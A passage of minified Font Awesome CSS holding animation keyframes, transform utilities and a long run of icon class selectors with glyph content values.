normal);animation-duration:var(--fa-animation-duration, 2s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin-reverse{--fa-animation-direction: reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, steps(8))}@media(prefers-reduced-motion: reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale, 1.25))}}@keyframes fa-bounce{0%{transform:scale(1, 1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0)}57%{transform:scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em))}64%{transform:scale(1, 1) translateY(0)}100%{transform:scale(1, 1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity, 0.4)}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity, 0.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale, 1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,100%{transform:rotate(0deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1, 1)}.fa-flip-vertical{transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1, -1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle, none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index, auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse, #fff)}.fa-0::before{content:"\30 "}.fa-1::before{content:"\31 "}.fa-2::before{content:"\32 "}.fa-3::before{content:"\33 "}.fa-4::before{content:"\34 "}.fa-5::before{content:"\35 "}.fa-6::before{content:"\36 "}.fa-7::before{content:"\37 "}.fa-8::before{content:"\38 "}.fa-9::before{content:"\39 "}.fa-fill-drip::before{content:""}.fa-arrows-to-circle::before{content:""}.fa-circle-chevron-right::before{content:""}.fa-chevron-circle-right::before{content:""}.fa-wagon-covered::before{content:""}.fa-line-height::before{content:""}.fa-bagel::before{content:""}.fa-transporter-7::before{content:""}.fa-at::before{content:"\@"}.fa-rectangles-mixed::before{content:""}.fa-phone-arrow-up-right::before{content:""}.fa-phone-arrow-up::before{content:""}.fa-phone-outgoing::before{content:""}.fa-trash-can::before{content:""}.fa-trash-alt::before{content:""}.fa-circle-l::before{content:""}.fa-head-side-goggles::before{content:""}.fa-head-vr::before{content:""}.fa-text-height::before{content:""}.fa-user-xmark::before{content:""}.fa-user-times::before{content:""}.fa-face-hand-yawn::before{content:""}.fa-gauge-simple-min::before{content:""}.fa-tachometer-slowest::before{content:""}.fa-stethoscope::before{content:""}.fa-coffin::before{content:""}.fa-message::before{content:""}.fa-comment-alt::before{content:""}.fa-salad::before{content:""}.fa-bowl-salad::before{content:""}.fa-info::before{content:""}.fa-robot-astromech::before{content:""}.fa-ring-diamond::before{content:""}.fa-fondue-pot::before{content:""}.fa-theta::before{content:""}.fa-face-hand-peeking::before{content:""}.fa-square-user::before{content:""}.fa-down-left-and-up-right-to-center::before{content:""}.fa-compress-alt::before{content:""}.fa-explosion::before{content:""}.fa-file-lines::before{content:""}.fa-file-alt::before{content:""}.fa-file-text::before{content:""}.fa-wave-square::before{content:""}.fa-ring::before{content:""}.fa-building-un::before{content:""}.fa-dice-three::before{content:""}.fa-tire-pressure-warning::before{content:""}.fa-wifi-fair::before{content:""}.fa-wifi-2::before{content:""}.fa-calendar-days::before{content:""}.fa-calendar-alt::before{content:""}.fa-mp3-player::before{content:""}.fa-anchor-circle-check::before{content:""}.fa-tally-4::before{content:""}.fa-rectangle-history::before{content:""}.fa-building-circle-arrow-right::before{content:""}.fa-volleyball::before{content:""}.fa-volleyball-ball::before{content:""}.fa-sun-haze::before{content:""}.fa-text-size::before{content:""}.fa-ufo::before{content:""}.fa-fork::before{content:""}.fa-utensil-fork::before{content:""}.fa-arrows-up-to-line::before{content:""}.fa-mobile-signal::before{content:""}.fa-barcode-scan::before{content:""}.fa-sort-down::before{content:""}.fa-sort-desc::before{content:""}.fa-folder-arrow-down::before{content:""}.fa-folder-download::before{content:""}.fa-circle-minus::before{content:""}.fa-minus-circle::before{content:""}.fa-face-icicles::before{content:""}.fa-shovel::before{content:""}.fa-door-open::before{content:""}.fa-films::before{content:""}.fa-right-from-bracket::before{content:""}.fa-sign-out-alt::before{content:""}.fa-face-glasses::before{content:""}.fa-nfc::before{content:""}.fa-atom::before{content:""}.fa-soap::before{content:""}.fa-icons::before{content:""}.fa-heart-music-camera-bolt::before{content:""}.fa-microphone-lines-slash::before{content:""}.fa-microphone-alt-slash::before{content:""}.fa-closed-captioning-slash::before{content:""}.fa-calculator-simple::before{content:""}.fa-calculator-alt::before{content:""}.fa-bridge-circle-check::before{content:""}.fa-sliders-up::before{content:""}.fa-sliders-v::before{content:""}.fa-location-minus::before{content:""}.fa-map-marker-minus::before{content:""}.fa-pump-medical::before{content:""}.fa-fingerprint::before{content:""}.fa-ski-boot::before{content:""}.fa-standard-definition::before{content:""}.fa-rectangle-sd::before{content:""}.fa-h1::before{content:""}.fa-hand-point-right::before{content:""}.fa-magnifying-glass-location::before{content:""}.fa-search-location::before{content:""}.fa-message-bot::before{content:""}.fa-forward-step::before{content:""}.fa-step-forward::before{content:""}.fa-face-smile-beam::before{content:""}.fa-smile-beam::before{content:""}.fa-light-ceiling::before{content:""}.fa-message-exclamation::before{content:""}.fa-comment-alt-exclamation::before{content:""}.fa-bowl-scoop::before{content:""}.fa-bowl-shaved-ice::before{content:""}.fa-square-x::before{content:""}.fa-utility-pole-double::before{content:""}.fa-flag-checkered::before{content:""}.fa-chevrons-up::before{content:""}.fa-chevron-double-up::before{content:""}.fa-football::before{content:""}.fa-football-ball::before{content:""}.fa-user-vneck::before{content:""}.fa-school-circle-exclamation::before{content:""}.fa-crop::before{content:""}.fa-angles-down::before{content:""}.fa-angle-double-down::before{content:""}.fa-users-rectangle::before{content:""}.fa-people-roof::before{content:""}.fa-square-arrow-right::before{content:""}.fa-arrow-square-right::before{content:""}.fa-location-plus::before{content:""}.fa-map-marker-plus::before{content:""}.fa-lightbulb-exclamation-on::before{content:""}.fa-people-line::before{content:""}.fa-beer-mug-empty::before{content:""}.fa-beer::before{content:""}.fa-crate-empty::before{content:""}.fa-diagram-predecessor::before{content:""}.fa-transporter::before{content:""}.fa-calendar-circle-user::before{content:""}.fa-arrow-up-long::before{content:""}.fa-long-arrow-up::before{content:""}.fa-person-carry-box::before{content:""}.fa-person-carry::before{content:""}.fa-fire-flame-simple::before{content:""}.fa-burn::before{content:""}.fa-person::before{content:""}.fa-male::before{content:""}.fa-laptop::before{content:""}.fa-file-csv::before{content:""}.fa-menorah::before{content:""}.fa-union::before{content:""}.fa-chevrons-left::before{content:""}.fa-chevron-double-left::before{content:""}.fa-circle-heart::before{content:""}.fa-heart-circle::before{content:""}.fa-truck-plane::before{content:""}.fa-record-vinyl::before{content:""}.fa-bring-forward::before{content:""}.fa-square-p::before{content:""}.fa-face-grin-stars::before{content:""}.fa-grin-stars::before{content:""}.fa-sigma::before{content:""}.fa-camera-movie::before{content:""}.fa-bong::before{content:""}.fa-clarinet::before{content:""}.fa-truck-flatbed::before{content:""}.fa-spaghetti-monster-flying::before{content:""}.fa-pastafarianism::before{content:""}.fa-arrow-down-up-across-line::before{content:""}.fa-leaf-heart::before{content:""}.fa-house-building::before{content:""}.fa-cheese-swiss::before{content:""}.fa-spoon::before{content:""}.fa-utensil-spoon::before{content:""}.fa-jar-wheat::before{content:""}.fa-envelopes-bulk::before{content:""}.fa-mail-bulk::before{content:""}.fa-file-circle-exclamation::before{content:""}.fa-bow-arrow::before{content:""}.fa-cart-xmark::before{content:""}.fa-hexagon-xmark::before{content:""}.fa-times-hexagon::before{content:""}.fa-xmark-hexagon::before{content:""}.fa-circle-h::before{content:""}.fa-hospital-symbol::before{content:""}.fa-merge::before{content:""}.fa-pager::before{content:""}.fa-cart-minus::before{content:""}.fa-address-book::before{content:""}.fa-contact-book::before{content:""}.fa-pan-frying::before{content:""}.fa-grid::before{content:""}.fa-grid-3::before{content:""}.fa-football-helmet::before{content:""}.fa-hand-love::before{content:""}.fa-trees::before{content:""}.fa-strikethrough::before{content:""}.fa-page::before{content:""}.fa-k::before{content:"K"}.fa-diagram-previous::before{content:""}.fa-gauge-min::before{content:""}.fa-tachometer-alt-slowest::before{content:""}.fa-folder-grid::before{content:""}.fa-eggplant::before{content:""}.fa-ram::before{content:""}.fa-landmark-flag::before{content:""}.fa-lips::before{content:""}.fa-pencil::before{content:""}.fa-pencil-alt::before{content:""}.fa-backward::before{content:""}.fa-caret-right::before{content:""}.fa-comments::before{content:""}.fa-paste::before{content:""}.fa-file-clipboard::before{content:""}.fa-desktop-arrow-down::before{content:""}.fa-code-pull-request::before{content:""}.fa-pumpkin::before{content:""}.fa-clipboard-list::before{content:""}.fa-pen-field::before{content:""}.fa-blueberries::before{content:""}.fa-truck-ramp-box::before{content:""}.fa-truck-loading::before{content:""}.fa-note::before{content:""}.fa-arrow-down-to-square::before{content:""}.fa-user-check::before{content:""}.fa-cloud-xmark::before{content:""}.fa-vial-virus::before{content:""}.fa-book-blank::before{content:""}.fa-book-alt::before{content:""}.fa-golf-flag-hole::before{content:""}.fa-message-arrow-down::before{content:""}.fa-comment-alt-arrow-down::before{content:""}.fa-face-unamused::before{content:""}.fa-sheet-plastic::before{content:""}.fa-circle-9::before{content:""}.fa-blog::before{content:""}.fa-user-ninja::before{content:""}.fa-pencil-slash::before{content:""}.fa-bowling-pins::before{content:""}.fa-person-arrow-up-from-line::before{content:""}.fa-down-right::before{content:""}.fa-scroll-torah::before{content:""}.fa-torah::before{content:""}.fa-blinds-open::before{content:""}.fa-fence::before{content:""}.fa-up::before{content:""}.fa-arrow-alt-up::before{content:""}.fa-broom-ball::before{content:""}.fa-quidditch::before{content:""}.fa-quidditch-broom-ball::before{content:""}.fa-drumstick::before{content:""}.fa-square-v::before{content:""}.fa-face-awesome::before{content:""}.fa-gave-dandy::before{content:""}.fa-dial-off::before{content:""}.fa-toggle-off::before{content:""}.fa-face-smile-horns::before{content:""}.fa-box-archive::before{content:""}.fa-archive::before{content:""}.fa-grapes::before{content:""}.fa-person-drowning::before{content:""}.fa-dial-max::before{content:""}.fa-circle-m::before{content:""}.fa-calendar-image::before{content:""}.fa-circle-caret-down::before{content:""}.fa-caret-circle-down::before{content:""}.fa-arrow-down-9-1::before{content:""}.fa-sort-numeric-desc::before{content:""}.fa-sort-numeric-down-alt::before{content:""}.fa-face-grin-tongue-squint::before{content:""}.fa-grin-tongue-squint::before{content:""}.fa-shish-kebab::before{content:""}.fa-spray-can::before{content:""}.fa-alarm-snooze::before{content:""}.fa-scarecrow::before{content:""}.fa-truck-monster::before{content:""}.fa-gift-card::before{content:""}.fa-w::before{content:"W"}.fa-code-pull-request-draft::before{content:""}.fa-square-b::before{content:""}.fa-elephant::before{content:""}.fa-earth-africa::before{content:""}.fa-globe-africa::before{content:""}.fa-rainbow::before{content:""}.fa-circle-notch::before{content:""}.fa-tablet-screen-button::before{content:""}.fa-tablet-alt::before{content:""}.fa-paw::before{content:""}.fa-message-question::before{content:""}.fa-cloud::before{content:""}.fa-trowel-bricks::before{content:""}.fa-square-3::before{content:""}.fa-face-flushed::before{content:""}.fa-flushed::before{content:""}.fa-hospital-user::before{content:""}.fa-microwave::before{content:""}.fa-tent-arrow-left-right::before{content:""}.fa-cart-circle-arrow-up::before{content:""}.fa-trash-clock::before{content:""}.fa-gavel::before{content:""}.fa-legal::before{content:""}.fa-sprinkler-ceiling::before{content:""}.fa-browsers::before{content:""}.fa-trillium::before{content:""}.fa-music-slash::before{content:""}.fa-truck-ramp::before{content:""}.fa-binoculars::before{content:""}.fa-microphone-slash::before{content:""}.fa-box-tissue::before{content:""}.fa-circle-c::before{content:""}.fa-star-christmas::before{content:""}.fa-chart-bullet::before{content:""}.fa-motorcycle::before{content:""}.fa-tree-christmas::before{content:""}.fa-tire-flat::before{content:""}.fa-sunglasses::before{content:""}.fa-badge::before{content:""}.fa-message-pen::before{content:""}.fa-comment-alt-edit::before{content:""}.fa-message-edit::before{content:""}.fa-bell-concierge::before{content:""}.fa-concierge-bell::before{content:""}.fa-pen-ruler::before{content:""}.fa-pencil-ruler::before{content:""}.fa-chess-rook-piece::before{content:""}.fa-chess-rook-alt::before{content:""}.fa-square-root::before{content:""}.fa-album-collection-circle-plus::before{content:""}.fa-people-arrows::before{content:""}.fa-people-arrows-left-right::before{content:""}.fa-face-angry-horns::before{content:""}.fa-mars-and-venus-burst::before{content:""}.fa-tombstone::before{content:""}.fa-square-caret-right::before{content:""}.fa-caret-square-right::before{content:""}.fa-scissors::before{content:""}.fa-cut::before{content:""}.fa-list-music::before{content:""}.fa-sun-plant-wilt::before{content:""}.fa-toilets-portable::before{content:""}.fa-hockey-puck::before{content:""}.fa-hyphen::before{content:"\-"}.fa-table::before{content:""}.fa-user-chef::before{content:""}.fa-message-image::before{content:""}.fa-comment-alt-image::before{content:""}.fa-users-medical::before{content:""}.fa-sensor-triangle-exclamation::before{content:""}.fa-sensor-alert::before{content:""}.fa-magnifying-glass-arrow-right::before{content:""}.fa-tachograph-digital::before{content:""}.fa-digital-tachograph::before{content:""}.fa-face-mask::before{content:""}.fa-pickleball::before{content:""}.fa-star-sharp-half::before{content:""}.fa-users-slash::before{content:""}.fa-clover::before{content:""}.fa-meat::before{content:""}.fa-reply::before{content:""}.fa-mail-reply::before{content:""}.fa-star-and-crescent::before{content:""}.fa-empty-set::before{content:""}.fa-house-fire::before{content:""}.fa-square-minus::before{content:""}.fa-minus-square::before{content:""}.fa-helicopter::before{content:""}.fa-bird::before{content:""}.fa-compass::before{content:""}.fa-square-caret-down::before{content:""}.fa-caret-square-down::before{content:""}.fa-heart-half-stroke::before{content:""}.fa-heart-half-alt::before{content:""}.fa-file-circle-question::before{content:""}.fa-laptop-code::before{content:""}.fa-joystick::before{content:""}.fa-grill-fire::before{content:""}.fa-rectangle-vertical-history::before{content:""}.fa-swatchbook::before{content:""}.fa-prescription-bottle::before{content:""}.fa-bars::before{content:""}.fa-navicon::before{content:""}.fa-keyboard-left::before{content:""}.fa-people-group::before{content:""}.fa-hourglass-end::before{content:""}.fa-hourglass-3::before{content:""}.fa-heart-crack::before{content:""}.fa-heart-broken::before{content:""}.fa-face-beam-hand-over-mouth::before{content:""}.fa-droplet-percent::before{content:""}.fa-humidity::before{content:""}.fa-square-up-right::before{content:""}.fa-external-link-square-alt::before{content:""}.fa-face-kiss-beam::before{content:""}.fa-kiss-beam::before{content:""}.fa-corn::before{content:""}.fa-roller-coaster::before{content:""}.fa-photo-film-music::before{content:""}.fa-radar::before{content:""}.fa-sickle::before{content:""}.fa-film::before{content:""}.fa-coconut::before{content:""}.fa-ruler-horizontal::before{content:""}.fa-shield-cross::before{content:""}.fa-cassette-tape::before{content:""}.fa-square-terminal::before{content:""}.fa-people-robbery::before{content:""}.fa-lightbulb::before{content:""}.fa-caret-left::before{content:""}.fa-comment-middle::before{content:""}.fa-trash-can-list::before{content:""}.fa-block::before{content:""}.fa-circle-exclamation::before{content:""}.fa-exclamation-circle::before{content:""}.fa-school-circle-xmark::before{content:""}.fa-arrow-right-from-bracket::before{content:""}.fa-sign-out::before{content:""}.fa-face-frown-slight::before{content:""}.fa-circle-chevron-down::before{content:""}.fa-chevron-circle-down::before{content:""}.fa-sidebar-flip::before{content:""}.fa-unlock-keyhole::before{content:""}.fa-unlock-alt::before{content:""}.fa-temperature-list::before{content:""}.fa-cloud-showers-heavy::before{content:""}.fa-headphones-simple::before{content:""}.fa-headphones-alt::before{content:""}.fa-sitemap::before{content:""}.fa-pipe-section::before{content:""}.fa-space-station-moon-construction::before{content:""}.fa-space-station-moon-alt::before{content:""}.fa-circle-dollar-to-slot::before{content:""}.fa-donate::before{content:""}.fa-memory::before{content:""}.fa-face-sleeping::before{content:""}.fa-road-spikes::before{content:""}.fa-fire-burner::before{content:""}.fa-squirrel::before{content:""}.fa-arrow-up-to-line::before{content:""}.fa-arrow-to-top::before{content:""}.fa-flag::before{content:""}.fa-face-cowboy-hat::before{content:""}.fa-hanukiah::before{content:""}.fa-chart-scatter-3d::before{content:""}.fa-square-code::before{content:""}.fa-feather::before{content:""}.fa-volume-low::before{content:""}.fa-volume-down::before{content:""}.fa-xmark-to-slot::before{content:""}.fa-times-to-slot::before{content:""}.fa-vote-nay::before{content:""}.fa-box-taped::before{content:""}.fa-box-alt::before{content:""}.fa-comment-slash::before{content:""}.fa-swords::before{content:""}.fa-cloud-sun-rain::before{content:""}.fa-album::before{content:""}.fa-circle-n::before{content:""}.fa-compress::before{content:""}.fa-wheat-awn::before{content:""}.fa-wheat-alt::before{content:""}.fa-ankh::before{content:""}.fa-hands-holding-child::before{content:""}.fa-asterisk::before{content:"\*"}.fa-key-skeleton-left-right::before{content:""}.fa-comment-lines::before{content:""}.fa-luchador-mask::before{content:""}.fa-luchador::before{content:""}.fa-mask-luchador::before{content:""}.fa-square-check::before{content:""}.fa-check-square::before{content:""}.fa-shredder::before{content:""}.fa-book-open-cover::before{content:""}.fa-book-open-alt::before{content:""}.fa-sandwich::before{content:""}.fa-peseta-sign::before{content:""}.fa-square-parking-slash::before{content:""}.fa-parking-slash::before{content:""}.fa-train-tunnel::before{content:""}.fa-heading::before{content:""}.fa-header::before{content:""}.fa-ghost::before{content:""}.fa-face-anguished::before{content:""}.fa-hockey-sticks::before{content:""}.fa-abacus::before{content:""}.fa-film-simple::before{content:""}.fa-film-alt::before{content:""}.fa-list::before{content:""}.fa-list-squares::before{content:""}.fa-tree-palm::before{content:""}.fa-square-phone-flip::before{content:""}.fa-phone-square-alt::before{content:""}.fa-cart-plus::before{content:""}.fa-gamepad::before{content:""}.fa-border-center-v::before{content:""}.fa-circle-dot::before{content:""}.fa-dot-circle::before{content:""}.fa-clipboard-medical::before{content:""}.fa-face-dizzy::before{content:""}.fa-dizzy::before{content:""}.fa-egg::before{content:""}.fa-up-to-line::before{content:""}.fa-arrow-alt-to-top::before{content:""}.fa-house-medical-circle-xmark::before{content:""}.fa-watch-fitness::before{content:""}.fa-clock-nine-thirty::before{content:""}.fa-campground::before{content:""}.fa-folder-plus::before{content:""}.fa-jug::before{content:""}.fa-futbol::before{content:""}.fa-futbol-ball::before{content:""}.fa-soccer-ball::before{content:""}.fa-snow-blowing::before{content:""}.fa-paintbrush::before{content:""}.fa-paint-brush::before{content:""}.fa-lock::before{content:""}.fa-arrow-down-from-line::before{content:""}.fa-arrow-from-top::before{content:""}.fa-gas-pump::before{content:""}.fa-signal-bars-slash::before{content:""}.fa-signal-alt-slash::before{content:""}.fa-monkey::before{content:""}.fa-rectangle-pro::before{content:""}.fa-pro::before{content:""}.fa-house-night::before{content:""}.fa-hot-tub-person::before{content:""}.fa-hot-tub::before{content:""}.fa-blanket::before{content:""}.fa-map-location::before{content:""}.fa-map-marked::before{content:""}.fa-house-flood-water::before{content:""}.fa-comments-question-check::before{content:""}.fa-tree::before{content:""}.fa-arrows-cross::before{content:""}.fa-backpack::before{content:""}.fa-square-small::before{content:""}.fa-folder-arrow-up::before{content:""}.fa-folder-upload::before{content:""}.fa-bridge-lock::before{content:""}.fa-crosshairs-simple::before{content:""}.fa-sack-dollar::before{content:""}.fa-pen-to-square::before{content:""}.fa-edit::before{content:""}.fa-square-sliders::before{content:""}.fa-sliders-h-square::before{content:""}.fa-car-side::before{content:""}.fa-message-middle-top::before{content:""}.fa-comment-middle-top-alt::before{content:""}.fa-lightbulb-on::before{content:""}.fa-knife::before{content:""}.fa-utensil-knife::before{content:""}.fa-share-nodes::before{content:""}.fa-share-alt::before{content:""}.fa-wave-sine::before{content:""}.fa-heart-circle-minus::before{content:""}.fa-circle-w::before{content:""}.fa-circle-calendar::before{content:""}.fa-calendar-circle::before{content:""}.fa-hourglass-half::before{content:""}.fa-hourglass-2::before{content:""}.fa-microscope::before{content:""}.fa-sunset::before{content:""}.fa-sink::before{content:""}.fa-calendar-exclamation::before{content:""}.fa-truck-container-empty::before{content:""}.fa-hand-heart::before{content:""}.fa-bag-shopping::before{content:""}.fa-shopping-bag::before{content:""}.fa-arrow-down-z-a::before{content:""}.fa-sort-alpha-desc::before{content:""}.fa-sort-alpha-down-alt::before{content:""}.fa-mitten::before{content:""}.fa-reply-clock::before{content:""}.fa-reply-time::before{content:""}.fa-person-rays::before{content:""}.fa-right::before{content:""}.fa-arrow-alt-right::before{content:""}.fa-circle-f::before{content:""}.fa-users::before{content:""}.fa-face-pleading::before{content:""}.fa-eye-slash::before{content:""}.fa-flask-vial::before{content:""}.fa-police-box::before{content:""}.fa-cucumber::before{content:""}.fa-head-side-brain::before{content:""}.fa-hand::before{content:""}.fa-hand-paper::before{content:""}.fa-person-biking-mountain::before{content:""}.fa-biking-mountain::before{content:""}.fa-utensils-slash::before{content:""}.fa-print-magnifying-glass::before{content:""}.fa-print-search::before{content:""}.fa-folder-bookmark::before{content:""}.fa-om::before{content:""}.fa-pi::before{content:""}.fa-flask-round-potion::before{content:""}.fa-flask-potion::before{content:""}.fa-face-shush::before{content:""}.fa-worm::before{content:""}.fa-house-circle-xmark::before{content:""}.fa-plug::before{content:""}.fa-calendar-circle-exclamation::before{content:""}.fa-square-i::before{content:""}.fa-chevron-up::before{content:""}.fa-face-saluting::before{content:""}.fa-gauge-simple-low::before{content:""}.fa-tachometer-slow::before{content:""}.fa-face-persevering::before{content:""}.fa-circle-camera::before{content:""}.fa-camera-circle::before{content:""}.fa-hand-spock::before{content:""}.fa-spider-web::before{content:""}.fa-circle-microphone::before{content:""}.fa-microphone-circle::before{content:""}.fa-book-arrow-up::before{content:""}.fa-popsicle::before{content:""}.fa-command::before{content:""}.fa-blinds::before{content:""}.fa-stopwatch::before{content:""}.fa-saxophone::before{content:""}.fa-square-2::before{content:""}.fa-field-hockey-stick-ball::before{content:""}.fa-field-hockey::before{content:""}.fa-arrow-up-square-triangle::before{content:""}.fa-sort-shapes-up-alt::before{content:""}.fa-face-scream::before{content:""}.fa-square-m::before{content:""}.fa-camera-web::before{content:""}.fa-webcam::before{content:""}.fa-comment-arrow-down::before{content:""}.fa-lightbulb-cfl::before{content:""}.fa-window-frame-open::before{content:""}.fa-face-kiss::before{content:""}.fa-kiss::before{content:""}.fa-bridge-circle-xmark::before{content:""}.fa-period::before{content:"\."}.fa-face-grin-tongue::before{content:""}.fa-grin-tongue::before{content:""}.fa-up-to-dotted-line::before{content:""}.fa-thought-bubble::before{content:""}.fa-raygun::before{content:""}.fa-flute::before{content:""}.fa-acorn::before{content:""}.fa-video-arrow-up-right::before{content:""}.fa-grate-droplet::before{content:""}.fa-seal-exclamation::before{content:""}.fa-chess-bishop::before{content:""}.fa-message-sms::before{content:""}.fa-coffee-beans::before{content:""}.fa-hat-witch::before{content:""}.fa-face-grin-wink::before{content:""}.fa-grin-wink::before{content:""}.fa-clock-three-thirty::before{content:""}.fa-ear-deaf::before{content:""}.fa-deaf::before{content:""}.fa-deafness::before{content:""}.fa-hard-of-hearing::before{content:""}.fa-alarm-clock::before{content:""}.fa-eclipse::before{content:""}.fa-face-relieved::before{content:""}.fa-road-circle-check::before{content:""}.fa-dice-five::before{content:""}.fa-octagon-minus::before{content:""}.fa-minus-octagon::before{content:""}.fa-square-rss::before{content:""}.fa-rss-square::before{content:""}.fa-face-zany::before{content:""}.fa-land-mine-on::before{content:""}.fa-square-arrow-up-left::before{content:""}.fa-i-cursor::before{content:""}.fa-salt-shaker::before{content:""}.fa-stamp::before{content:""}.fa-file-plus::before{content:""}.fa-draw-square::before{content:""}.fa-toilet-paper-under-slash::before{content:""}.fa-toilet-paper-reverse-slash::before{content:""}.fa-stairs::before{content:""}.fa-drone-front::before{content:""}.fa-drone-alt::before{content:""}.fa-glass-empty::before{content:""}.fa-dial-high::before{content:""}.fa-user-helmet-safety::before{content:""}.fa-user-construction::before{content:""}.fa-user-hard-hat::before{content:""}.fa-i::before{content:"I"}.fa-hryvnia-sign::before{content:""}.fa-hryvnia::before{content:""}.fa-arrow-down-left-and-arrow-up-right-to-center::before{content:""}.fa-pills::before{content:""}.fa-face-grin-wide::before{content:""}.fa-grin-alt::before{content:""}.fa-tooth::before{content:""}.fa-basketball-hoop::before{content:""}.fa-objects-align-bottom::before{content:""}.fa-v::before{content:"V"}.fa-sparkles::before{content:""}.fa-squid::before{content:""}.fa-leafy-green::before{content:""}.fa-circle-arrow-up-right::before{content:""}.fa-calendars::before{content:""}.fa-bangladeshi-taka-sign::before{content:""}.fa-bicycle::before{content:""}.fa-hammer-war::before{content:""}.fa-circle-d::before{content:""}.fa-spider-black-widow::before{content:""}.fa-staff-snake::before{content:""}.fa-rod-asclepius::before{content:""}.fa-rod-snake::before{content:""}.fa-staff-aesculapius::before{content:""}.fa-pear::before{content:""}.fa-head-side-cough-slash::before{content:""}.fa-triangle::before{content:""}.fa-apartment::before{content:""}.fa-truck-medical::before{content:""}.fa-ambulance::before{content:""}.fa-pepper::before{content:""}.fa-piano::before{content:""}.fa-gun-squirt::before{content:""}.fa-wheat-awn-circle-exclamation::before{content:""}.fa-snowman::before{content:""}.fa-user-alien::before{content:""}.fa-shield-check::before{content:""}.fa-mortar-pestle::before{content:""}.fa-road-barrier::before{content:""}.fa-chart-candlestick::before{content:""}.fa-briefcase-blank::before{content:""}.fa-school::before{content:""}.fa-igloo::before{content:""}.fa-bracket-round::before{content:"\("}.fa-parenthesis::before{content:"\("}.fa-joint::before{content:""}.fa-horse-saddle::before{content:""}.fa-mug-marshmallows::before{content:""}.fa-filters::before{content:""}.fa-bell-on::before{content:""}.fa-angle-right::before{content:""}.fa-dial-med::before{content:""}.fa-horse::before{content:""}.fa-q::before{content:"Q"}.fa-monitor-waveform::before{content:""}.fa-monitor-heart-rate::before{content:""}.fa-link-simple::before{content:""}.fa-whistle::before{content:""}.fa-g::before{content:"G"}.fa-wine-glass-crack::before{content:""}.fa-fragile::before{content:""}.fa-slot-machine::before{content:""}.fa-notes-medical::before{content:""}.fa-car-wash::before{content:""}.fa-escalator::before{content:""}.fa-comment-image::before{content:""}.fa-temperature-half::before{content:""}.fa-temperature-2::before{content:""}.fa-thermometer-2::before{content:""}.fa-thermometer-half::before{content:""}.fa-dong-sign::before{content:""}.fa-donut::before{content:""}.fa-doughnut::before{content:""}.fa-capsules::before{content:""}.fa-poo-storm::before{content:""}.fa-poo-bolt::before{content:""}.fa-tally-1::before{content:""}.fa-face-frown-open::before{content:""}.fa-frown-open::before{content:""}.fa-square-dashed::before{content:""}.fa-square-j::before{content:""}.fa-hand-point-up::before{content:""}.fa-money-bill::before{content:""}.fa-arrow-up-big-small::before{content:""}.fa-sort-size-up::before{content:""}.fa-barcode-read::before{content:""}.fa-baguette::before{content:""}.fa-bowl-soft-serve::before{content:""}.fa-face-holding-back-tears::before{content:""}.fa-square-up::before{content:""}.fa-arrow-alt-square-up::before{content:""}.fa-train-subway-tunnel::before{content:""}.fa-subway-tunnel::before{content:""}.fa-square-exclamation::before{content:""}.fa-exclamation-square::before{content:""}.fa-semicolon::before{content:"\;"}.fa-bookmark::before{content:""}.fa-fan-table::before{content:""}.fa-align-justify::before{content:""}.fa-battery-low::before{content:""}.fa-battery-1::before{content:""}.fa-credit-card-front::before{content:""}.fa-brain-arrow-curved-right::before{content:""}.fa-mind-share::before{content:""}.fa-umbrella-beach::before{content:""}.fa-helmet-un::before{content:""}.fa-location-smile::before{content:""}.fa-map-marker-smile::before{content:""}.fa-arrow-left-to-line::before{content:""}.fa-arrow-to-left::before{content:""}.fa-bullseye::before{content:""}.fa-sushi::before{content:""}.fa-nigiri::before{content:""}.fa-message-captions::before{content:""}.fa-comment-alt-captions::before{content:""}.fa-trash-list::before{content:""}.fa-bacon::before{content:""}.fa-option::before{content:""}.fa-hand-point-down::before{content:""}.fa-arrow-up-from-bracket::before{content:""}.fa-trash-plus::before{content:""}.fa-objects-align-top::before{content:""}.fa-folder::before{content:""}.fa-folder-blank::before{content:""}.fa-face-anxious-sweat::before{content:""}.fa-credit-card-blank::before{content:""}.fa-file-waveform::before{content:""}.fa-file-medical-alt::before{content:""}.fa-microchip-ai::before{content:""}.fa-mug::before{content:""}.fa-plane-up-slash::